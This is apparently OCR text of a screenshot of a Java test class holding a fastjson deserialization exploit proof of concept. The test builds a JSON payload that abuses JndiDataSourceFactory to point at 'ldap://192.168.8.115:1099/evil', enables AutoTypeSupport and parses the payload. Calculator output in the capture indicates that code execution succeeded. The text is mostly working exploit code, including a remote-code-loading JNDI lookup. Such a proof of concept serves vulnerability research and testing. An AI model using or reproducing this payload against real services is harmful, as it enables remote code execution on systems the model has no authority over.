 23 @Test
24 public void TestJndiDataSourceFactory(){
25 final String clazz = "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory";
26 final String addr = "ldap://192.168.8.115:1099/evil";
27
28 String poc = "{\"@type\":\""+clazz+"\",\"properties\":{\"data_source\":\""+addr +"\"}}";
29 System.out.println(poc);
30
31 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
32 JSONObject.parseObject(poc);
33
34 }
35
36 @Test
37 public void TestJdbcRowsetImple() {...}
53
54
55 @Test
TestPoc > TestJdbcRowsetImple()
Tests passed: 1 of 1 test – 296 ms
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M